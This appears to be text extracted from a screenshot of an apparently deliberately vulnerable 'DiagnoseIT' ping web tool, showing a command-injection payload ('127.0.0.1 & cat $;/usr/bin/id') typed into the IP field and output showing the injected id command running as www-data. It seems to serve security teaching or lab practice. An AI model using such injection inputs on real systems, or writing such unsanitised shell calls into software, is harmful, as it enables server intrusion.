 DiagnoseIT
Use this handy web application to test the availability of a device by
entering it's IP address in the field below. For example, 127.0.0.1
127.0.0.1
Execute
Here is your command: 127.0.0.1 & cat $;/usr/bin/id
Output:
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data. 64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.016 ms uid=33(www-
data) gid=33(www-data) groups=33(www-data) 64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.029 ms 64 bytes from
127.0.0.1: icmp_seq=3 ttl=64 time=0.029 ms 64 bytes from 127.0.0.1: icmp_seq=4 ttl=64 time=0.041 ms --- 127.0.0.1 ping
statistics --- 4 packets transmitted, 4 received, 0% packet loss, time 3065ms rtt min/avg/max/mdev =
0.016/0.028/0.041/0.008 ms